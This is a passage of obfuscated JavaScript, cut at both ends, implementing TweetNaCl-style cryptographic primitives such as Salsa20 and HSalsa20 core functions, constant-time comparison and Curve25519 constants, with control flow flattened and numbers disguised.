(15658734^0O73567354):siEU=jx4sb[jx4sb.zzBob(5)]();QMNT[oLKT]=UPTT[oLKT];break;case (0O334664274-0x37368B9):siEU=jx4sb[jx4sb.rprob(2)]();oLKT++;break;}}break;}return QMNT},wRWT=function(){throw new Error(jx4sb.vw3ob(6))},YSZT=new Uint8Array(16),sOQT=new Uint8Array(32);sOQT[(0x75bcd15-0O726746425)]=9;var MdvU=cWfU(),ofyU=cWfU([(0O57060516-0xbc614d)]),IapU=cWfU([56129,(0O57060516-0xbc614d)]),kcsU=cWfU([30883,4953,19914,30187,55467,16705,2637,112,59544,30585,16505,36039,65139,11119,27886,20995]),EXiU=cWfU([61785,9906,39828,60374,45398,33411,5274,224,53552,61171,33010,6542,64743,22239,55772,9222]),gZlU=cWfU([54554,36645,11616,51542,42930,38181,51040,26924,56412,64982,57905,49316,21502,52590,14035,8553]),IynR=cWfU([26200,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214]),kAqR=cWfU([41136,18958,6951,50414,58488,44335,6150,12099,55207,15867,153,11085,57099,20417,9344,11139]);function EvhR(gxkR,AsbR,cueR,wpVQ){gxkR[AsbR]=cueR>>24&255,gxkR[AsbR+(0O57060516-0xbc614d)]=cueR>>16&255,gxkR[AsbR+(15658734^0O73567354)]=cueR>>(0O347010110&0x463A71D)&255,gxkR[AsbR+(0O334664274-0x37368B9)]=255&cueR,gxkR[AsbR+(0x5E30A78-0O570605164)]=wpVQ>>24&255,gxkR[AsbR+(0O507646144^0x51F4C61)]=wpVQ>>16&255,gxkR[AsbR+(1011010-0O3666474)]=wpVQ>>(0O347010110&0x463A71D)&255,gxkR[AsbR+(0x9D8DE4-0O47306735)]=255&wpVQ}function YqYQ(YKLR,AMOR,UHFR,wJIR,QEzR){var sGCR,MBtR=(0x75bcd15-0O726746425);var oDwR=jx4sb[jx4sb.nsuqb(0)]();while(oDwR<jx4sb[jx4sb.zHJqb(1)]()){switch(oDwR){case (0x75bcd15-0O726746425):oDwR=jx4sb[jx4sb.rprob(2)]();sGCR=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oDwR=sGCR<QEzR?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):oDwR=jx4sb[jx4sb.zzBob(5)]();MBtR|=YKLR[AMOR+sGCR]^UHFR[wJIR+sGCR];break;case (0O334664274-0x37368B9):oDwR=jx4sb[jx4sb.rprob(2)]();sGCR++;break;}}return ((0O57060516-0xbc614d)&MBtR-(0O57060516-0xbc614d)>>>(0O347010110&0x463A71D))-(0O57060516-0xbc614d)}function oXjS(QYmS,kUdS,MVgS,gRXR){return YqYQ(QYmS,kUdS,MVgS,gRXR,16)}function ISaS(cORR,EPUR,EjIS,glLS){return YqYQ(cORR,EPUR,EjIS,glLS,32)}function AgCS(ciFS,wdwS,YezS,saqS){!function(UbtS,wBuP,YCxP,syoP){var UzrP=jx4sb[jx4sb.nsuqb(0)]();while(UzrP<jx4sb[jx4sb.zHJqb(1)]()){switch(UzrP){case (0x75bcd15-0O726746425):UzrP=jx4sb[jx4sb.rprob(2)]();var oviP,QwlP=255&syoP[(0x75bcd15-0O726746425)]|(255&syoP[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&syoP[(15658734^0O73567354)])<<16|(255&syoP[(0O334664274-0x37368B9)])<<24,kscP=255&YCxP[(0x75bcd15-0O726746425)]|(255&YCxP[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&YCxP[(15658734^0O73567354)])<<16|(255&YCxP[(0O334664274-0x37368B9)])<<24,MtfP=255&YCxP[(0x5E30A78-0O570605164)]|(255&YCxP[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&YCxP[(1011010-0O3666474)])<<16|(255&YCxP[(0x9D8DE4-0O47306735)])<<24,MNSP=255&YCxP[(0O347010110&0x463A71D)]|(255&YCxP[9])<<(0O347010110&0x463A71D)|(255&YCxP[10])<<16|(255&YCxP[11])<<24,oPVP=255&YCxP[12]|(255&YCxP[13])<<(0O347010110&0x463A71D)|(255&YCxP[14])<<16|(255&YCxP[15])<<24,IKMP=255&syoP[(0x5E30A78-0O570605164)]|(255&syoP[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&syoP[(1011010-0O3666474)])<<16|(255&syoP[(0x9D8DE4-0O47306735)])<<24,kMPP=255&wBuP[(0x75bcd15-0O726746425)]|(255&wBuP[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&wBuP[(15658734^0O73567354)])<<16|(255&wBuP[(0O334664274-0x37368B9)])<<24,EHGP=255&wBuP[(0x5E30A78-0O570605164)]|(255&wBuP[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&wBuP[(1011010-0O3666474)])<<16|(255&wBuP[(0x9D8DE4-0O47306735)])<<24,gJJP=255&wBuP[(0O347010110&0x463A71D)]|(255&wBuP[9])<<(0O347010110&0x463A71D)|(255&wBuP[10])<<16|(255&wBuP[11])<<24,AEAP=255&wBuP[12]|(255&wBuP[13])<<(0O347010110&0x463A71D)|(255&wBuP[14])<<16|(255&wBuP[15])<<24,cGDP=255&syoP[(0O347010110&0x463A71D)]|(255&syoP[9])<<(0O347010110&0x463A71D)|(255&syoP[10])<<16|(255&syoP[11])<<24,carQ=255&YCxP[16]|(255&YCxP[17])<<(0O347010110&0x463A71D)|(255&YCxP[18])<<16|(255&YCxP[19])<<24,EbuQ=255&YCxP[20]|(255&YCxP[21])<<(0O347010110&0x463A71D)|(255&YCxP[22])<<16|(255&YCxP[23])<<24,YWkQ=255&YCxP[24]|(255&YCxP[25])<<(0O347010110&0x463A71D)|(255&YCxP[26])<<16|(255&YCxP[27])<<24,AYnQ=255&YCxP[28]|(255&YCxP[29])<<(0O347010110&0x463A71D)|(255&YCxP[30])<<16|(255&YCxP[31])<<24,UTeQ=255&syoP[12]|(255&syoP[13])<<(0O347010110&0x463A71D)|(255&syoP[14])<<16|(255&syoP[15])<<24,wVhQ=QwlP,QQYP=kscP,sSbQ=MtfP,smPQ=MNSP,UnSQ=oPVP,ojJQ=IKMP,QkMQ=kMPP,kgDQ=EHGP,MhGQ=gJJP,gdxQ=AEAP,IeAQ=cGDP,kEBN=carQ,MFEN=EbuQ,gBvN=YWkQ,ICyN=AYnQ,cypN=UTeQ,EzsN=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UzrP=EzsN<20?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):UzrP=jx4sb[jx4sb.zzBob(5)]();wVhQ^=(oviP=(MFEN^=(oviP=(MhGQ^=(oviP=(UnSQ^=(oviP=wVhQ+MFEN|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|oviP>>>25)+wVhQ|(0x75bcd15-0O726746425))<<9|oviP>>>23)+UnSQ|(0x75bcd15-0O726746425))<<13|oviP>>>19)+MhGQ|(0x75bcd15-0O726746425))<<18|oviP>>>14,ojJQ^=(oviP=(QQYP^=(oviP=(gBvN^=(oviP=(gdxQ^=(oviP=ojJQ+QQYP|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|oviP>>>25)+ojJQ|(0x75bcd15-0O726746425))<<9|oviP>>>23)+gdxQ|(0x75bcd15-0O726746425))<<13|oviP>>>19)+gBvN|(0x75bcd15-0O726746425))<<18|oviP>>>14,IeAQ^=(oviP=(QkMQ^=(oviP=(sSbQ^=(oviP=(ICyN^=(oviP=IeAQ+QkMQ|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|oviP>>>25)+IeAQ|(0x75bcd15-0O726746425))<<9|oviP>>>23)+ICyN|(0x75bcd15-0O726746425))<<13|oviP>>>19)+sSbQ|(0x75bcd15-0O726746425))<<18|oviP>>>14,cypN^=(oviP=(kEBN^=(oviP=(kgDQ^=(oviP=(smPQ^=(oviP=cypN+kEBN|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|oviP>>>25)+cypN|(0x75bcd15-0O726746425))<<9|oviP>>>23)+smPQ|(0x75bcd15-0O726746425))<<13|oviP>>>19)+kgDQ|(0x75bcd15-0O726746425))<<18|oviP>>>14,wVhQ^=(oviP=(smPQ^=(oviP=(sSbQ^=(oviP=(QQYP^=(oviP=wVhQ+smPQ|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|oviP>>>25)+wVhQ|(0x75bcd15-0O726746425))<<9|oviP>>>23)+QQYP|(0x75bcd15-0O726746425))<<13|oviP>>>19)+sSbQ|(0x75bcd15-0O726746425))<<18|oviP>>>14,ojJQ^=(oviP=(UnSQ^=(oviP=(kgDQ^=(oviP=(QkMQ^=(oviP=ojJQ+UnSQ|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|oviP>>>25)+ojJQ|(0x75bcd15-0O726746425))<<9|oviP>>>23)+QkMQ|(0x75bcd15-0O726746425))<<13|oviP>>>19)+kgDQ|(0x75bcd15-0O726746425))<<18|oviP>>>14,IeAQ^=(oviP=(gdxQ^=(oviP=(MhGQ^=(oviP=(kEBN^=(oviP=IeAQ+gdxQ|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|oviP>>>25)+IeAQ|(0x75bcd15-0O726746425))<<9|oviP>>>23)+kEBN|(0x75bcd15-0O726746425))<<13|oviP>>>19)+MhGQ|(0x75bcd15-0O726746425))<<18|oviP>>>14,cypN^=(oviP=(ICyN^=(oviP=(gBvN^=(oviP=(MFEN^=(oviP=cypN+ICyN|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|oviP>>>25)+cypN|(0x75bcd15-0O726746425))<<9|oviP>>>23)+MFEN|(0x75bcd15-0O726746425))<<13|oviP>>>19)+gBvN|(0x75bcd15-0O726746425))<<18|oviP>>>14;break;case (0O334664274-0x37368B9):UzrP=jx4sb[jx4sb.rprob(2)]();EzsN+=(15658734^0O73567354);break;}}wVhQ=wVhQ+QwlP|(0x75bcd15-0O726746425),QQYP=QQYP+kscP|(0x75bcd15-0O726746425),sSbQ=sSbQ+MtfP|(0x75bcd15-0O726746425),smPQ=smPQ+MNSP|(0x75bcd15-0O726746425),UnSQ=UnSQ+oPVP|(0x75bcd15-0O726746425),ojJQ=ojJQ+IKMP|(0x75bcd15-0O726746425),QkMQ=QkMQ+kMPP|(0x75bcd15-0O726746425),kgDQ=kgDQ+EHGP|(0x75bcd15-0O726746425),MhGQ=MhGQ+gJJP|(0x75bcd15-0O726746425),gdxQ=gdxQ+AEAP|(0x75bcd15-0O726746425),IeAQ=IeAQ+cGDP|(0x75bcd15-0O726746425),kEBN=kEBN+carQ|(0x75bcd15-0O726746425),MFEN=MFEN+EbuQ|(0x75bcd15-0O726746425),gBvN=gBvN+YWkQ|(0x75bcd15-0O726746425),ICyN=ICyN+AYnQ|(0x75bcd15-0O726746425),cypN=cypN+UTeQ|(0x75bcd15-0O726746425),UbtS[(0x75bcd15-0O726746425)]=wVhQ>>>(0x75bcd15-0O726746425)&255,UbtS[(0O57060516-0xbc614d)]=wVhQ>>>(0O347010110&0x463A71D)&255,UbtS[(15658734^0O73567354)]=wVhQ>>>16&255,UbtS[(0O334664274-0x37368B9)]=wVhQ>>>24&255,UbtS[(0x5E30A78-0O570605164)]=QQYP>>>(0x75bcd15-0O726746425)&255,UbtS[(0O507646144^0x51F4C61)]=QQYP>>>(0O347010110&0x463A71D)&255,UbtS[(1011010-0O3666474)]=QQYP>>>16&255,UbtS[(0x9D8DE4-0O47306735)]=QQYP>>>24&255,UbtS[(0O347010110&0x463A71D)]=sSbQ>>>(0x75bcd15-0O726746425)&255,UbtS[9]=sSbQ>>>(0O347010110&0x463A71D)&255,UbtS[10]=sSbQ>>>16&255,UbtS[11]=sSbQ>>>24&255,UbtS[12]=smPQ>>>(0x75bcd15-0O726746425)&255,UbtS[13]=smPQ>>>(0O347010110&0x463A71D)&255,UbtS[14]=smPQ>>>16&255,UbtS[15]=smPQ>>>24&255,UbtS[16]=UnSQ>>>(0x75bcd15-0O726746425)&255,UbtS[17]=UnSQ>>>(0O347010110&0x463A71D)&255,UbtS[18]=UnSQ>>>16&255,UbtS[19]=UnSQ>>>24&255,UbtS[20]=ojJQ>>>(0x75bcd15-0O726746425)&255,UbtS[21]=ojJQ>>>(0O347010110&0x463A71D)&255,UbtS[22]=ojJQ>>>16&255,UbtS[23]=ojJQ>>>24&255,UbtS[24]=QkMQ>>>(0x75bcd15-0O726746425)&255,UbtS[25]=QkMQ>>>(0O347010110&0x463A71D)&255,UbtS[26]=QkMQ>>>16&255,UbtS[27]=QkMQ>>>24&255,UbtS[28]=kgDQ>>>(0x75bcd15-0O726746425)&255,UbtS[29]=kgDQ>>>(0O347010110&0x463A71D)&255,UbtS[30]=kgDQ>>>16&255,UbtS[31]=kgDQ>>>24&255,UbtS[32]=MhGQ>>>(0x75bcd15-0O726746425)&255,UbtS[33]=MhGQ>>>(0O347010110&0x463A71D)&255,UbtS[34]=MhGQ>>>16&255,UbtS[35]=MhGQ>>>24&255,UbtS[36]=gdxQ>>>(0x75bcd15-0O726746425)&255,UbtS[37]=gdxQ>>>(0O347010110&0x463A71D)&255,UbtS[38]=gdxQ>>>16&255,UbtS[39]=gdxQ>>>24&255,UbtS[40]=IeAQ>>>(0x75bcd15-0O726746425)&255,UbtS[41]=IeAQ>>>(0O347010110&0x463A71D)&255,UbtS[42]=IeAQ>>>16&255,UbtS[43]=IeAQ>>>24&255,UbtS[44]=kEBN>>>(0x75bcd15-0O726746425)&255,UbtS[45]=kEBN>>>(0O347010110&0x463A71D)&255,UbtS[46]=kEBN>>>16&255,UbtS[47]=kEBN>>>24&255,UbtS[48]=MFEN>>>(0x75bcd15-0O726746425)&255,UbtS[49]=MFEN>>>(0O347010110&0x463A71D)&255,UbtS[50]=MFEN>>>16&255,UbtS[51]=MFEN>>>24&255,UbtS[52]=gBvN>>>(0x75bcd15-0O726746425)&255,UbtS[53]=gBvN>>>(0O347010110&0x463A71D)&255,UbtS[54]=gBvN>>>16&255,UbtS[55]=gBvN>>>24&255,UbtS[56]=ICyN>>>(0x75bcd15-0O726746425)&255,UbtS[57]=ICyN>>>(0O347010110&0x463A71D)&255,UbtS[58]=ICyN>>>16&255,UbtS[59]=ICyN>>>24&255,UbtS[60]=cypN>>>(0x75bcd15-0O726746425)&255,UbtS[61]=cypN>>>(0O347010110&0x463A71D)&255,UbtS[62]=cypN>>>16&255,UbtS[63]=cypN>>>24&255}(ciFS,wdwS,YezS,saqS)}function YujN(AwmN,AQZN,cScO,wNTN){!function(YOWN,sKNN,ULQN,oHHN){var QIKN=jx4sb[jx4sb.nsuqb(0)]();while(QIKN<jx4sb[jx4sb.zHJqb(1)]()){switch(QIKN){case (0x75bcd15-0O726746425):QIKN=jx4sb[jx4sb.rprob(2)]();var QcyO,seBO=255&oHHN[(0x75bcd15-0O726746425)]|(255&oHHN[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&oHHN[(15658734^0O73567354)])<<16|(255&oHHN[(0O334664274-0x37368B9)])<<24,MZrO=255&ULQN[(0x75bcd15-0O726746425)]|(255&ULQN[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&ULQN[(15658734^0O73567354)])<<16|(255&ULQN[(0O334664274-0x37368B9)])<<24,obvO=255&ULQN[(0x5E30A78-0O570605164)]|(255&ULQN[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&ULQN[(1011010-0O3666474)])<<16|(255&ULQN[(0x9D8DE4-0O47306735)])<<24,IWlO=255&ULQN[(0O347010110&0x463A71D)]|(255&ULQN[9])<<(0O347010110&0x463A71D)|(255&ULQN[10])<<16|(255&ULQN[11])<<24,kYoO=255&ULQN[12]|(255&ULQN[13])<<(0O347010110&0x463A71D)|(255&ULQN[14])<<16|(255&ULQN[15])<<24,ETfO=255&oHHN[(0x5E30A78-0O570605164)]|(255&oHHN[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&oHHN[(1011010-0O3666474)])<<16|(255&oHHN[(0x9D8DE4-0O47306735)])<<24,gViO=255&sKNN[(0x75bcd15-0O726746425)]|(255&sKNN[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&sKNN[(15658734^0O73567354)])<<16|(255&sKNN[(0O334664274-0x37368B9)])<<24,gpWO=255&sKNN[(0x5E30A78-0O570605164)]|(255&sKNN[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&sKNN[(1011010-0O3666474)])<<16|(255&sKNN[(0x9D8DE4-0O47306735)])<<24,IqZO=255&sKNN[(0O347010110&0x463A71D)]|(255&sKNN[9])<<(0O347010110&0x463A71D)|(255&sKNN[10])<<16|(255&sKNN[11])<<24,cmQO=255&sKNN[12]|(255&sKNN[13])<<(0O347010110&0x463A71D)|(255&sKNN[14])<<16|(255&sKNN[15])<<24,EnTO=255&oHHN[(0O347010110&0x463A71D)]|(255&oHHN[9])<<(0O347010110&0x463A71D)|(255&oHHN[10])<<16|(255&oHHN[11])<<24,YiKO=255&ULQN[16]|(255&ULQN[17])<<(0O347010110&0x463A71D)|(255&ULQN[18])<<16|(255&ULQN[19])<<24,AkNO=255&ULQN[20]|(255&ULQN[21])<<(0O347010110&0x463A71D)|(255&ULQN[22])<<16|(255&ULQN[23])<<24,UfEO=255&ULQN[24]|(255&ULQN[25])<<(0O347010110&0x463A71D)|(255&ULQN[26])<<16|(255&ULQN[27])<<24,whHO=255&ULQN[28]|(255&ULQN[29])<<(0O347010110&0x463A71D)|(255&ULQN[30])<<16|(255&ULQN[31])<<24,YGIL=255&oHHN[12]|(255&oHHN[13])<<(0O347010110&0x463A71D)|(255&oHHN[14])<<16|(255&oHHN[15])<<24,AILL=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QIKN=AILL<20?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):QIKN=jx4sb[jx4sb.zzBob(5)]();seBO^=(QcyO=(AkNO^=(QcyO=(IqZO^=(QcyO=(kYoO^=(QcyO=seBO+AkNO|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QcyO>>>25)+seBO|(0x75bcd15-0O726746425))<<9|QcyO>>>23)+kYoO|(0x75bcd15-0O726746425))<<13|QcyO>>>19)+IqZO|(0x75bcd15-0O726746425))<<18|QcyO>>>14,ETfO^=(QcyO=(MZrO^=(QcyO=(UfEO^=(QcyO=(cmQO^=(QcyO=ETfO+MZrO|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QcyO>>>25)+ETfO|(0x75bcd15-0O726746425))<<9|QcyO>>>23)+cmQO|(0x75bcd15-0O726746425))<<13|QcyO>>>19)+UfEO|(0x75bcd15-0O726746425))<<18|QcyO>>>14,EnTO^=(QcyO=(gViO^=(QcyO=(obvO^=(QcyO=(whHO^=(QcyO=EnTO+gViO|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QcyO>>>25)+EnTO|(0x75bcd15-0O726746425))<<9|QcyO>>>23)+whHO|(0x75bcd15-0O726746425))<<13|QcyO>>>19)+obvO|(0x75bcd15-0O726746425))<<18|QcyO>>>14,YGIL^=(QcyO=(YiKO^=(QcyO=(gpWO^=(QcyO=(IWlO^=(QcyO=YGIL+YiKO|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QcyO>>>25)+YGIL|(0x75bcd15-0O726746425))<<9|QcyO>>>23)+IWlO|(0x75bcd15-0O726746425))<<13|QcyO>>>19)+gpWO|(0x75bcd15-0O726746425))<<18|QcyO>>>14,seBO^=(QcyO=(IWlO^=(QcyO=(obvO^=(QcyO=(MZrO^=(QcyO=seBO+IWlO|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QcyO>>>25)+seBO|(0x75bcd15-0O726746425))<<9|QcyO>>>23)+MZrO|(0x75bcd15-0O726746425))<<13|QcyO>>>19)+obvO|(0x75bcd15-0O726746425))<<18|QcyO>>>14,ETfO^=(QcyO=(kYoO^=(QcyO=(gpWO^=(QcyO=(gViO^=(QcyO=ETfO+kYoO|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QcyO>>>25)+ETfO|(0x75bcd15-0O726746425))<<9|QcyO>>>23)+gViO|(0x75bcd15-0O726746425))<<13|QcyO>>>19)+gpWO|(0x75bcd15-0O726746425))<<18|QcyO>>>14,EnTO^=(QcyO=(cmQO^=(QcyO=(IqZO^=(QcyO=(YiKO^=(QcyO=EnTO+cmQO|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QcyO>>>25)+EnTO|(0x75bcd15-0O726746425))<<9|QcyO>>>23)+YiKO|(0x75bcd15-0O726746425))<<13|QcyO>>>19)+IqZO|(0x75bcd15-0O726746425))<<18|QcyO>>>14,YGIL^=(QcyO=(whHO^=(QcyO=(UfEO^=(QcyO=(AkNO^=(QcyO=YGIL+whHO|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QcyO>>>25)+YGIL|(0x75bcd15-0O726746425))<<9|QcyO>>>23)+AkNO|(0x75bcd15-0O726746425))<<13|QcyO>>>19)+UfEO|(0x75bcd15-0O726746425))<<18|QcyO>>>14;break;case (0O334664274-0x37368B9):QIKN=jx4sb[jx4sb.rprob(2)]();AILL+=(15658734^0O73567354);break;}}YOWN[(0x75bcd15-0O726746425)]=seBO>>>(0x75bcd15-0O726746425)&255,YOWN[(0O57060516-0xbc614d)]=seBO>>>(0O347010110&0x463A71D)&255,YOWN[(15658734^0O73567354)]=seBO>>>16&255,YOWN[(0O334664274-0x37368B9)]=seBO>>>24&255,YOWN[(0x5E30A78-0O570605164)]=ETfO>>>(0x75bcd15-0O726746425)&255,YOWN[(0O507646144^0x51F4C61)]=ETfO>>>(0O347010110&0x463A71D)&255,YOWN[(1011010-0O3666474)]=ETfO>>>16&255,YOWN[(0x9D8DE4-0O47306735)]=ETfO>>>24&255,YOWN[(0O347010110&0x463A71D)]=EnTO>>>(0x75bcd15-0O726746425)&255,YOWN[9]=EnTO>>>(0O347010110&0x463A71D)&255,YOWN[10]=EnTO>>>16&255,YOWN[11]=EnTO>>>24&255,YOWN[12]=YGIL>>>(0x75bcd15-0O726746425)&255,YOWN[13]=YGIL>>>(0O347010110&0x463A71D)&255,YOWN[14]=YGIL>>>16&255,YOWN[15]=YGIL>>>24&255,YOWN[16]=gViO>>>(0x75bcd15-0O726746425)&255,YOWN[17]=gViO>>>(0O347010110&0x463A71D)&255,YOWN[18]=gViO>>>16&255,YOWN[19]=gViO>>>24&255,YOWN[20]=gpWO>>>(0x75bcd15-0O726746425)&255,YOWN[21]=gpWO>>>(0O347010110&0x463A71D)&255,YOWN[22]=gpWO>>>16&255,YOWN[23]=gpWO>>>24&255,YOWN[24]=IqZO>>>(0x75bcd15-0O726746425)&255,YOWN[25]=IqZO>>>(0O347010110&0x463A71D)&255,YOWN[26]=IqZO>>>16&255,YOWN[27]=IqZO>>>24&255,YOWN[28]=cmQO>>>(0x75bcd15-0O726746425)&255,YOWN[29]=cmQO>>>(0O347010110&0x463A71D)&255,YOWN[30]=cmQO>>>16&255,YOWN[31]=cmQO>>>24&255}(AwmN,AQZN,cScO,wNTN)}var UDCL=new Uint8Array([101,120,112,97,110,100,32,51,50,45,98,121,116,101,32,107]);function wFFL(QAwL,sCzL,MxqL,oztL,oTgM,QUjM,kQaM){var MRdM,gNUL,IOXL=new Uint8Array(16),cKOL=new Uint8Array(64);var ELRL=jx4sb[jx4sb.nsuqb(0)]();while(ELRL<jx4sb[jx4sb.zHJqb(1)]()){switch(ELRL){case (0x75bcd15-0O726746425):ELRL=jx4sb[jx4sb.rprob(2)]();gNUL=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ELRL=gNUL<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):ELRL=jx4sb[jx4sb.zzBob(5)]();IOXL[gNUL]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):ELRL=jx4sb[jx4sb.rprob(2)]();gNUL++;break;}}var EfFM=jx4sb[jx4sb.nsuqb(0)]();while(EfFM<jx4sb[jx4sb.zHJqb(1)]()){switch(EfFM){case (0x75bcd15-0O726746425):EfFM=jx4sb[jx4sb.rprob(2)]();gNUL=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EfFM=gNUL<(0O347010110&0x463A71D)?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):EfFM=jx4sb[jx4sb.zzBob(5)]();IOXL[gNUL]=QUjM[gNUL];break;case (0O334664274-0x37368B9):EfFM=jx4sb[jx4sb.rprob(2)]();gNUL++;break;}}var ghIM=jx4sb[jx4sb.rprob(2)]();while(ghIM<jx4sb[jx4sb.zHJqb(1)]()){switch(ghIM){case (0O57060516-0xbc614d):ghIM=64<=oTgM?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):ghIM=jx4sb[jx4sb.rprob(2)]();{var AczM=jx4sb[jx4sb.nsuqb(0)]();while(AczM<jx4sb[jx4sb.zHJqb(1)]()){switch(AczM){case (0x75bcd15-0O726746425):AczM=jx4sb[jx4sb.rprob(2)]();AgCS(cKOL,IOXL,kQaM,UDCL),gNUL=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AczM=gNUL<64?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):AczM=jx4sb[jx4sb.zzBob(5)]();QAwL[sCzL+gNUL]=MxqL[oztL+gNUL]^cKOL[gNUL];break;case (0O334664274-0x37368B9):AczM=jx4sb[jx4sb.rprob(2)]();gNUL++;break;}}var ceCM=jx4sb[jx4sb.nsuqb(0)]();while(ceCM<jx4sb[jx4sb.zHJqb(1)]()){switch(ceCM){case (0x75bcd15-0O726746425):ceCM=jx4sb[jx4sb.rprob(2)]();MRdM=(0O57060516-0xbc614d),gNUL=(0O347010110&0x463A71D);break;case (0O57060516-0xbc614d):ceCM=gNUL<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):ceCM=jx4sb[jx4sb.zzBob(5)]();MRdM=MRdM+(255&IOXL[gNUL])|(0x75bcd15-0O726746425),IOXL[gNUL]=255&MRdM,MRdM>>>=(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):ceCM=jx4sb[jx4sb.rprob(2)]();gNUL++;break;}}oTgM-=64,sCzL+=64,oztL+=64}break;}}var wZsM=jx4sb[jx4sb.nsuqb(0)]();while(wZsM<jx4sb[jx4sb.zHJqb(1)]())switch(wZsM){case (0x75bcd15-0O726746425):wZsM=(0x75bcd15-0O726746425)<oTgM?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):wZsM=jx4sb[jx4sb.zHJqb(1)]();var YawM=jx4sb[jx4sb.nsuqb(0)]();while(YawM<jx4sb[jx4sb.zHJqb(1)]()){switch(YawM){case (0x75bcd15-0O726746425):YawM=jx4sb[jx4sb.rprob(2)]();AgCS(cKOL,IOXL,kQaM,UDCL),gNUL=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):YawM=gNUL<oTgM?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):YawM=jx4sb[jx4sb.zzBob(5)]();QAwL[sCzL+gNUL]=MxqL[oztL+gNUL]^cKOL[gNUL];break;case (0O334664274-0x37368B9):YawM=jx4sb[jx4sb.rprob(2)]();gNUL++;break;}}break;}return (0x75bcd15-0O726746425)}function sWmM(UXpM,UrdN,wtgN,QoXM,sqaN){var MlRM,onUM,IiLM=new Uint8Array(16),kkOM=new Uint8Array(64);var MJPJ=jx4sb[jx4sb.nsuqb(0)]();while(MJPJ<jx4sb[jx4sb.zHJqb(1)]()){switch(MJPJ){case (0x75bcd15-0O726746425):MJPJ=jx4sb[jx4sb.rprob(2)]();onUM=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MJPJ=onUM<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):MJPJ=jx4sb[jx4sb.zzBob(5)]();IiLM[onUM]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):MJPJ=jx4sb[jx4sb.rprob(2)]();onUM++;break;}}var oLSJ=jx4sb[jx4sb.nsuqb(0)]();while(oLSJ<jx4sb[jx4sb.zHJqb(1)]()){switch(oLSJ){case (0x75bcd15-0O726746425):oLSJ=jx4sb[jx4sb.rprob(2)]();onUM=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oLSJ=onUM<(0O347010110&0x463A71D)?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):oLSJ=jx4sb[jx4sb.zzBob(5)]();IiLM[onUM]=QoXM[onUM];break;case (0O334664274-0x37368B9):oLSJ=jx4sb[jx4sb.rprob(2)]();onUM++;break;}}var IGJJ=jx4sb[jx4sb.rprob(2)]();while(IGJJ<jx4sb[jx4sb.zHJqb(1)]()){switch(IGJJ){case (0O57060516-0xbc614d):IGJJ=64<=wtgN?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):IGJJ=jx4sb[jx4sb.rprob(2)]();{var kIMJ=jx4sb[jx4sb.nsuqb(0)]();while(kIMJ<jx4sb[jx4sb.zHJqb(1)]()){switch(kIMJ){case 